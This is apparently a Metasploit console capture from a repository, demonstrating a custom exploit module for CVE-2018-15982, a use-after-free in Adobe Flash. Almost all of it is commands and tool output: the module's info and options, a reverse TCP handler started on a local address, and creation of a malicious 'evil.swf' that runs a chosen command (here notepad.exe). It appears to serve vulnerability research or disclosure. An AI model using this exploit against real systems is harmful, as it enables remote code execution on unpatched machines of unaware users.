 msf exploit(windows/adobe_flash_swf) > info
Name: Adobe Flash Use-After-Free Vulnerability
Module: exploit/windows/adobe_flash_swf
Platform:
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2018-12-05
Provided by:
Kevin Phongagsorn
Available targets:
Id  Name
--  ----
0   Adobe Flash 31.0.0.153 and below
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
COMMAND   notepad.exe      yes       Command to run
FILENAME  evil.swf         no        The output filename
Payload information:
Description:
This exploit module creates a swf file to take of advantage of a
use-after-free Vulnerability in Adobe Flash, allowing for remote
code execution.
References:
https://cvedetails.com/cve/CVE-2018-15982/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-15982
https://github.com/smgorelik/Windows-RCE-exploits
https://threatpost.com/adobe-patches-zero-day-vulnerability-in-flash-player/139629/
https://github.com/kphongagsorn/adobe-flash
msf exploit(windows/adobe_flash_swf) > exploit
[*] Started reverse TCP handler on 192.168.0.34:4444
[*] Command to run: notepad.exe
[*] Creating 'evil.swf'...
[+] 'evil.swf' successfully created!
[+] Payload in: /root/.msf4/modules/exploits/windows
[*] Exploit completed, but no session was created.
msf exploit(windows/adobe_flash_swf) >